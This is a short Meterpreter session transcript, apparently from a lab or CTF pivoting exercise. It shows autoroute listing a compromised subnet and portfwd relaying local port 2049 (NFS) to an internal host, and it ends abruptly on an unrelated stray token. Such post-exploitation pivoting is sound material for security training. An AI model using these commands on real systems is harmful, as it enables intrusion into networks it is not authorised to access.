 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.72.157 255.255.255.0 Session 1
meterpreter > portfwd --help
Usage: portfwd [-h] [add | delete | list | flush] [args]
meterpreter > portfwd --help
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-h Help banner.
-i Index of the port forward entry to interact with (see the "list" command).
-l Forward: local port to listen on. Reverse: local port to connect to.
-L Forward: local host to listen on (optional). Reverse: local host to connect to.
-p Forward: remote port to connect to. Reverse: remote port to listen on.
-r Forward: remote host to connect to.
-R Indicates a reverse port forward.
meterpreter > portfwd add -p 2049 -l 2049 -r 10.10.72.157
[*] Forward TCP relay created: (local) :2049 -> (remote) 10.10.72.157:2049
meterpreter > portfwd list
五条悟